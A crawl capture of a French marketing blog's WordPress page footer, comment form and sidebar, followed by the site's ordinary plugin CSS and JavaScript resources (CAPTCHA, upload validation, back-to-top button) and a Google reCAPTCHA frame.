<textarea name="697e4-comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea><textarea name="comment" style="display:none" rows="1" cols="1"></textarea><br />

<input name="submit" type="submit" id="commentSubmit" tabindex="5" value="Envoyer" />
<input type='hidden' name='comment_post_ID' value='11685' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />

<div id="captchaImgDiv">

<div class="captchaSizeDivLarge"><img id="si_image_com" class="si-captcha" src="http://www.marketingperformer.fr/wp-content/plugins/si-captcha-for-wordpress/captcha/securimage_show.php?si_form_id=com&amp;prefix=msQF39Cy5dVwuN7K" width="175" height="60" alt="Image CAPTCHA" title="Image CAPTCHA" />
    <input id="si_code_com" name="si_code_com" type="hidden"  value="msQF39Cy5dVwuN7K" />
    <div id="si_refresh_com">
<a href="#" rel="nofollow" title="Rafraîchir l&#039;image" onclick="si_captcha_refresh('si_image_com','com','/wp-content/plugins/si-captcha-for-wordpress/captcha','http://www.marketingperformer.fr/wp-content/plugins/si-captcha-for-wordpress/captcha/securimage_show.php?si_form_id=com&amp;prefix='); return false;">
      <img class="captchaImgRefresh" src="http://www.marketingperformer.fr/wp-content/plugins/si-captcha-for-wordpress/captcha/images/refresh.png" width="22" height="20" alt="Rafraîchir l&#039;image" onclick="this.blur();" /></a>
  </div>
  </div>
<div id="captchaInputDiv"><input id="captcha_code" name="captcha_code" type="text" value="" tabindex="4"  />
 <label id="captcha_code_label" for="captcha_code">CAPTCHA Code</label><span class="required">*</span>
 </div>
</div>
      <script type='text/javascript'>
          var sUrlInput = document.getElementById("comment");
                  var oParent = sUrlInput.parentNode;
          var sSubstitue = document.getElementById("captchaImgDiv");
                  oParent.appendChild(sSubstitue, sUrlInput);
      </script>
            <noscript>
          <style type='text/css'>#submit {display:none;}</style><br />           <input name="submit" type="submit" id="submit-alt" tabindex="6" value="Submit Comment" />
          </noscript>
  <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="72dca3681d" /></p><span class="countdownbox">
<input readonly="readonly" type="text" id="commentlen" size="4" maxlength="4" value="3000" style="width:auto;text-indent:0;" />
&nbsp;caractères disponibles. 
</span><p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Prévenez-moi de tous les nouveaux commentaires par e-mail.</label></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="114"/></p>
</form>

</div>
</div>

</div></div>

<div id="right">





<!-- Sidebar widgets -->
<div class="sidebar">
<ul>
	<li class="sidebox adinjwidget"><!--Ad Injection:widget_2--><a href="https://we-peps.fr/" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/publicite/we-peps/wepeps_fr.gif" alt="emarsys" title="marketing performer we peps" width="300" height="250" /></a></li><li class="sidebox widget_text"><h3 class="sidetitl">Recevez notre newsletter</h3>			<div class="textwidget"><h3>Restez connectés ! </h3></br>
<a href="http://www.marketingperformer.fr/newsletter-2/" title="newsletter" alt="marketing performer newsletter" target="_self"><img src="http://marketingperformer.fr/img/bt-inscription.png" title="inscription" alt="je m'inscris"/></a></div>
		</li><li class="sidebox adinjwidget"><!--Ad Injection:widget_3--><a href="http://www.clic-et-site.com/" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/themes/Canyon/images/advertising/Clic_et_Site_336x280.gif" title="Clic et Site" width="300" height="auto" /></a></li><li class="sidebox widget_text"><h3 class="sidetitl">Téléchargez notre Hors-Série</h3>			<div class="textwidget"><a href="http://www.marketingperformer.fr/magazine/mars2015/MaketingPerformer-hors-serie-mars2015.pdf" target="_blank"><img src="http://www.marketingperformer.fr/magazine/mars2015/MaketingPerformer-hors-serie-mars2015-couv.jpg" title="magazine hors série big data a telecharger" width="160" height="auto" align="center"/></a></div>
		</li><li class="sidebox widget_nav_menu"><h3 class="sidetitl">ESPACE MEMBRE</h3><div class="menu-espace-membre-container"><ul id="menu-espace-membre" class="menu"><li id="menu-item-10196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10196"><a href="http://www.marketingperformer.fr/wp-admin/">Connexion</a></li>
</ul></div></li><li class="sidebox adinjwidget"><!--Ad Injection:widget_4--><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- skycraper HP -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300;height:600px"
     data-ad-client="ca-pub-7658131065832987"
     data-ad-slot="7931044159"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></li></ul>
</div>
	
</div><div class="clear"></div>
</div>	
<div class="bottomcover ">

<div id="bottom" >
<ul>

<li class="botwid"><h3 class="bothead">Contact</h3>			<div class="textwidget"><ul>
<li>La Publicité : <a href="mailto:cathyhazan@marketingperformer.fr" target="_blank" title="contact publicité marketing performer" alt="contact publicité" >cathyhazan@marketingperformer.fr </a></li>

<li>La Rédaction :  <a href="mailto:redaction@marketingperformer.fr" target="_blank" title="contact redaction marketing performer" alt="contact   redaction " >redaction@marketingperformer.fr</a></li>
</ul></div>
		</li><li class="botwid"><h3 class="bothead">Catégories</h3><div class="menu-principal-container"><ul id="menu-principal-1" class="menu"><li id="menu-item-3972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3972"><a href="http://www.marketingperformer.fr/category/marketing-mobile2/">Marketing Mobile</a></li>
<li id="menu-item-3973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3973"><a href="http://www.marketingperformer.fr/category/social-marketing/">Réseaux Sociaux</a></li>
<li id="menu-item-3974" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3974"><a href="http://www.marketingperformer.fr/category/in-store/">Retail</a></li>
<li id="menu-item-3975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3975"><a href="http://www.marketingperformer.fr/category/e-commerce/">E-Commerce</a></li>
<li id="menu-item-3976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3976"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/">Gestion des données &#038; CRM</a></li>
<li id="menu-item-10416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10416"><a href="http://www.marketingperformer.fr/category/email-marketing2/">Email marketing</a></li>
<li id="menu-item-10195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10195"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/">CRM</a>
<ul class="sub-menu">
	<li id="menu-item-10192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10192"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/big-data-gestion-donnees-crm/">Big Data</a></li>
	<li id="menu-item-10194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10194"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/solutions-e/">Solutions CRM</a></li>
</ul>
</li>
</ul></div></li><li class="botwid"><h3 class="bothead">Pages</h3><div class="menu-footer2-container"><ul id="menu-footer2" class="menu"><li id="menu-item-8559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8559"><a href="http://www.marketingperformer.fr/plan-du-site/">Plan du site</a></li>
<li id="menu-item-6129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6129"><a rel="nofollow" href="http://www.marketingperformer.fr/newsletter-2/">Newsletter</a></li>
<li id="menu-item-6127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6127"><a rel="nofollow" href="http://www.marketingperformer.fr/contact/">Contact</a></li>
<li id="menu-item-6128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6128"><a rel="nofollow" href="http://www.marketingperformer.fr/mentions-legales-2/">Mentions Légales</a></li>
</ul></div></li><li class="botwid"><h3 class="bothead">Suivez-nous !</h3><div class="socialmedia-buttons smw_left"><a href="https://www.facebook.com/Marketingperformer.fr" rel="nofollow" target="_blank"><img width="32" height="32" src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/facebook.png" 
				alt="facebook" 
				title="Suivez nous sur Facebook" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a><a href="https://plus.google.com/106230032210657561523/posts" rel="publisher" target="_blank"><img width="32" height="32" src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/googleplus.png" 
				alt="google+" 
				title="Suivez nous sur Google +" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a><a href="https://twitter.com/marketingperfor" rel="nofollow" target="_blank"><img width="32" height="32" src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/twitter.png" 
				alt="twitter" 
				title="Suivez nous sur Twitter" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a><a href="http://www.linkedin.com/profile/view?id=114902585&pid=177585327&authType=name&authToken=-Gh_&goback=%2Epiv_I222162651*4110_177585327_zlrb_*1_*1&trk=pbmap" rel="nofollow" target="_blank"><img width="32" height="32" src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/linkedin.png" 
				alt="linkedin" 
				title="Suivez nous sur Linkedin" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a><a href="http://www.marketingperformer.fr/feed/" rel="nofollow" target="_blank"><img width="32" height="32" src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/rss.png" 
				alt="rss" 
				title="Suivez-nous" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a><a href="mailto:leremon@marketingperformer.fr" rel="nofollow" target="_blank"><img width="32" height="32" src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/email.png" 
				alt="contact" 
				title="contact email" style="opacity: 1; -moz-opacity: 1;" class="fade" /></a></div></li>	</ul>

<div class="clear"> </div>
</div>
</div>	
<div id="footer">
	<div class="fcred">
		Copyright &copy; 2011 Marketing Performer - Tous droits réservés.<br />
		Intégration : <a href="http://www.marisienne.fr" rel="nofollow" title="marisienne webdesigner freelance paris">Marisienne</a>. Référencement :<a href="http://www.kereo.fr" title="kereo">Kereo, SEO à Rennes</a><br/>
        <img src="http://www.marketingperformer.fr/wp-content/themes/destyle-via-wp-themes-pro/img/powa.gif" title="powa" alt="powa" width="124" height="20"/>
	</div>	
<div class='clear'></div>	
<!-- Start Of Script Generated By Greg's Comment Length Limiter Plugin 1.6.4 -->
<script type="text/javascript">
<!--
function gcllCounter(textarea) {
if (textarea.value.length > 3000)
textarea.value = textarea.value.substring(0, 3000);
else
document.getElementById('commentlen').value = 3000 - textarea.value.length;
}
//-->
</script>
<!-- End of Script Generated By Greg's Comment Length Limiter Plugin 1.6.4 -->		
		<script type="text/javascript">
			window.ParsleyConfig = { excluded: ".exclude" };
			var usp_case_sensitivity = "false";
			var usp_challenge_response = "2";
		</script>
<script type="text/javascript">
//<![CDATA[
var si_captcha_styles = "\
<!-- begin SI CAPTCHA Anti-Spam - comment form style -->\
<style type='text/css'>\
div#captchaImgDiv { display:block; }\
.captchaSizeDivSmall { width:175px; height:45px; padding-top:10px; }\
.captchaSizeDivLarge { width:250px; height:60px; padding-top:10px; }\
img#si_image_com,#si_image_reg,#si_image_log,#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }\
.captchaImgRefresh { border-style:none; margin:0; vertical-align:bottom; }\
div#captchaInputDiv { display:block; padding-top:15px; padding-bottom:5px; }\
label#captcha_code_label { margin:0; }\
input#captcha_code { width:65px; }\
</style>\
<!-- end SI CAPTCHA Anti-Spam - comment form style -->\
";
jQuery(document).ready(function($) {
$('head').append(si_captcha_styles);
});
//]]>
</script>
<div id="top-link" class="top-link top-link-hide"><a href="#top" title="Remonter">↑</a></div>
	<div style="display:none">
	</div>
		
		<script type="text/javascript">
			window.ParsleyConfig = { excluded: ".exclude" };
			var usp_case_sensitivity = "false";
			var usp_challenge_response = "2";
		</script>
<script type='text/javascript' src='http://stats.wp.com/e-202605.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:3.6.4',blog:'35356265',post:'11685',tz:'1',srv:'www.marketingperformer.fr'} ]);
	_stq.push([ 'clickTrackerInit', '35356265', '11685' ]);
</script>
<script type='text/javascript'>/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"http:\/\/www.marketingperformer.fr\/"};
var related_post_ajax = {"related_post_ajaxurl":"http:\/\/www.marketingperformer.fr\/wp-admin\/admin-ajax.php"};
var wgpag_options = [];
wgpag_options = {"widgets":[{"selector":".widget_links","count":0},{"selector":".widget_categories","count":0},{"selector":".widget_archive","count":0},{"selector":".widget_recent_entries","count":10},{"selector":".widget_recent_comments","count":0},{"selector":".widget_meta","count":0},{"selector":".widget_pages","count":0}],"pages_to_show":"10","prev_label":"<","next_label":">","prevnext_threshold":null,"hor_align":"center","autoscroll_speed":"0"};;
var nyams_ultimate_button = {"text":"\u2191","title":"Remonter"};
var _wpcf7 = {"loaderUrl":"http:\/\/www.marketingperformer.fr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
var WPGroHo = {"my_hash":""};
(function(g,b,d){var c=b.head||b.getElementsByTagName("head"),D="readyState",E="onreadystatechange",F="DOMContentLoaded",G="addEventListener",H=setTimeout;function f(){$LAB.script("http://www.marketingperformer.fr/wp-includes/js/jquery/jquery.js").wait().script("http://www.marketingperformer.fr/wp-includes/js/jquery/jquery-migrate.min.js").wait().script("http://www.marketingperformer.fr/wp-content/plugins/mailchimp/js/scrollTo.js").script("http://www.marketingperformer.fr/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js").wait().script("http://www.marketingperformer.fr/wp-content/plugins/mailchimp/js/mailchimp.js").script("http://www.marketingperformer.fr/wp-includes/js/jquery/ui/core.min.js").wait().script("http://www.marketingperformer.fr/wp-content/plugins/mailchimp//js/datepicker.js").script("http://www.marketingperformer.fr/wp-content/plugins/related-post/js/related-post-scripts.js").script("http://www.marketingperformer.fr/wp-content/plugins/related-post/ParaAdmin/js/ParaAdmin.js").script("http://www.marketingperformer.fr/wp-content/plugins/widget-pagination/js/wgpag.js").script("http://www.marketingperformer.fr/wp-content/themes/Canyon/js/effects.js").script("http://www.marketingperformer.fr/wp-content/themes/Canyon/js/superfish.js").script("http://www.marketingperformer.fr/wp-content/themes/Canyon/js/jquery.flexslider-min.js").script("http://www.marketingperformer.fr/wp-content/themes/Canyon/js/jquery.easing.1.3.js").script("http://www.marketingperformer.fr/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js").script("http://www.marketingperformer.fr/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js").script("http://www.marketingperformer.fr/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js").script("http://www.marketingperformer.fr/wp-content/plugins/user-submitted-posts/resources/jquery.usp.files.js").script("http://www.marketingperformer.fr/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js").script("http://www.marketingperformer.fr/wp-content/plugins/akismet/_inc/form.js").script("http://www.marketingperformer.fr/wp-content/plugins/ultimate-back-to-top/nyams_ultimate_button.js").script("http://www.marketingperformer.fr/wp-includes/js/comment-reply.min.js").script("http://www.marketingperformer.fr/wp-content/plugins/contact-form-7/includes/js/scripts.js").script("http://s0.wp.com/wp-content/js/devicepx-jetpack.js").script("http://s.gravatar.com/js/gprofiles.js").wait().script("http://www.marketingperformer.fr/wp-content/plugins/jetpack/modules/wpgroho.js").script("http://www.marketingperformer.fr/wp-includes/js/wp-embed.min.js");}H(function(){if("item"in c){if(!c[0]){H(arguments.callee,25);return}c=c[0]}var a=b.createElement("script"),e=false;a.onload=a[E]=function(){if((a[D]&&a[D]!=="complete"&&a[D]!=="loaded")||e){return false}a.onload=a[E]=null;e=true;f()};a.src="http://www.marketingperformer.fr/wp-content/plugins/wp-deferred-javascripts/assets/js/lab.min.js?ver=2.0.3";c.insertBefore(a,c.firstChild)},0);if(b[D]==null&&b[G]){b[D]="loading";b[G](F,d=function(){b.removeEventListener(F,d,false);b[D]="complete"},false)}})(this,document);
/* ]]> */</script></div>
<div class='clear'></div>	
</div>

</body>
</html>      

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="P6cng8gEwOVnjG3FiRaXtA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769703896026');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.marketingperformer.fr/wp-content/plugins/ultimate-back-to-top/nyams_ultimate_button.css?ver=1.0
body_size: 538
content:
.top-link { 
	_display:none;
	position:fixed; 
	bottom:7px;
	margin:0; 
	padding:0; 
	z-index:999; 
	zoom:1;
	-webkit-transition:all .4s linear;
	   -moz-transition:all .4s linear;
	     -o-transition:all .4s linear;
	        transition:all .4s linear;
}

.top-link.top-link-hide { 
	filter: alpha(opacity=0);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity:0;
}

.top-link.top-link-hide:hover { 
	filter: alpha(opacity=100);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity:1;
}

.top-link a { 
	outline:none;
	display:block; 
	margin:0; 
	padding:5px; 
	min-width:14px;
	zoom:1;
	-webkit-box-shadow:0 0 2px rgba(0, 0, 0, .5);
	   -moz-box-shadow:0 0 2px rgba(0, 0, 0, .5);
	        box-shadow:0 0 2px rgba(0, 0, 0, .5);
	-webkit-box-sizing:content-box;
	   -moz-box-sizing:content-box;
	        box-sizing:content-box;
	filter: alpha(opacity=40);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
	opacity:.4; 
	-webkit-border-radius:6px; 
	   -moz-border-radius:6px; 
	        border-radius:6px; 
	border:3px solid;  
	font:bold 15px/1 arial, sans-serif; 
	text-decoration:none; 
	text-align:center;
	text-shadow:0 1px 0 rgba(0, 0, 0, .5);
	-webkit-transition:all .4s linear;
	   -moz-transition:all .4s linear;
	     -o-transition:all .4s linear;
	        transition:all .4s linear;
}

.top-link:hover a { 
	filter: alpha(opacity=100);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity:1;  
	-webkit-transform:scale(1.2);
	   -moz-transform:scale(1.2);
	     -o-transform:scale(1.2);
	        transform:scale(1.2);
}

@media only screen and (max-width:600px) {
	.top-link { display:none; }
}


--- FILE ---
content_type: text/css
request_url: http://www.marketingperformer.fr/wp-content/plugins/user-submitted-posts/resources/usp.css
body_size: 633
content:
@charset "UTF-8";
/* 
	User Submitted Posts > CSS > HTML5 form
	http://perishablepress.com/user-submitted-posts/
	Complete list of CSS hooks for the submission form @ http://m0n.co/e
*/

div#user-submitted-posts { width: 100%; font-size: 11px; }
div#user-submitted-posts fieldset { margin: 10px 0; padding: 0; border: 0; }

div#user-submitted-posts fieldset label           { float: left; clear: both; width: 70%; margin: 0; padding: 0; line-height: 18px; }
div#user-submitted-posts fieldset input.usp-input { float: left; clear: both; width: 70%; margin: 0; padding: 5px; font-size: 12px; }
div#user-submitted-posts textarea.usp-textarea    { float: left; clear: both; width: 80%; margin: 0; padding: 5px; font-size: 12px; }
div#user-submitted-posts select                   { float: left; clear: both; width: auto; margin: 0; padding: 5px; font-size: 12px; }

div#user-submitted-image { float: left; clear: both; width: 70%; }
div#usp-upload-message   { float: left; clear: both; width: 70%; }
a#usp_add-another        { float: left; clear: both; width: 70%; }

div#user-submitted-posts fieldset input.usp-input.usp-clone { width: 90%; margin: 0 0 5px 0; padding: 4px; background-color: #fafafa; }
div#usp-submit { margin: 15px 0; }

/* JS > Parsley */
.parsley-errors-list {
	list-style-type: none; float: left; clear: both; margin: 0; padding: 0; font-size: 11px; line-height: 18px; color: #fff; background-color: #cc3333;
	-webkit-transition: all 0.5s ease-in; -moz-transition: all 0.5s ease-in; -o-transition: all 0.5s ease-in; transition: all 0.5s ease-in;
	opacity: 0; -moz-opacity: 0; -webkit-opacity: 0;
	}
.parsley-errors-list.filled { opacity: 1; }
.parsley-required { margin: 0; padding: 2px 3px; }
.usp-files-error { margin-top: -5px; }
.usp-hidden, .usp-no-js { display: none; }
.usp-js { display: block; }


--- FILE ---
content_type: text/javascript
request_url: http://www.marketingperformer.fr/wp-content/plugins/user-submitted-posts/resources/jquery.usp.files.js
body_size: 482
content:
/* 
	User Submitted Posts > JavaScript > Files
	@ http://perishablepress.com/user-submitted-posts/
*/
jQuery(document).ready(function($) {
	// check min files
	$('#usp_form').submit(function(e) { 
		usp_check_files(e); 
	});
	$('.usp-required-file').change(function() { 
		// usp_check_files(); 
	});
	function usp_check_files(e) {
		var n = $('.usp-clone').length;
		var y = parseInt($('#usp-max-images').val());
		$('.usp-required-file').each(function() {
			if ($.trim($(this).val()).length == 0) {
				if (e) e.preventDefault();
				$('.usp-files-error').remove();
				$(this).removeClass('parsley-success');
				$(this).addClass('parsley-error');
				$('#usp_add-another').hide();
				$('#user-submitted-image').after('<ul class="usp-files-error parsley-errors-list filled"><li class="parsley-required">File(s) required.</li></ul>');
			} else {
				$('.usp-files-error').remove();
				$(this).removeClass('parsley-error');
				$(this).addClass('parsley-success');
				if (n < y) $('#usp_add-another').show();
			}
		});
	}
});

--- FILE ---
content_type: text/javascript
request_url: http://www.marketingperformer.fr/wp-content/plugins/ultimate-back-to-top/nyams_ultimate_button.js
body_size: 461
content:
jQuery(function($){
	var showToTheTopLink = function() {
		var topLink = $('#top-link'); 
		if (topLink.length != 1) { //if no button is found add it once in the page
			topLink = $('<div>')
							.attr('id', 'top-link')
							.addClass('top-link')
							.addClass('top-link-hide')
							.html('<a href="#top" title="'+nyams_ultimate_button.title+'">'+nyams_ultimate_button.text+'</a>')
							.appendTo($('body'));
		}
		if ($(window).scrollTop() > 0) {
			if (topLink.hasClass('top-link-hide')) {
				topLink.removeClass('top-link-hide');
			}
		} else {
			if (!topLink.hasClass('top-link-hide')) {
				topLink
					.addClass('top-link-hide')
					.find('a')
					.removeClass('top-link-clicked');
			}
		}
	};
	$(window)
		.scroll(function(){ showToTheTopLink(); })
		.on('click', '#top-link a', function(e) { 
			e.preventDefault(); 
			if ($(window).scrollTop() > 0 && !$(this).hasClass('top-link-clicked')) {
				$(this).addClass('top-link-clicked');
				$('html, body').animate({scrollTop: $('html, body').offset().top}, 2E3, 'linear');
			}
		});
	showToTheTopLink();
});
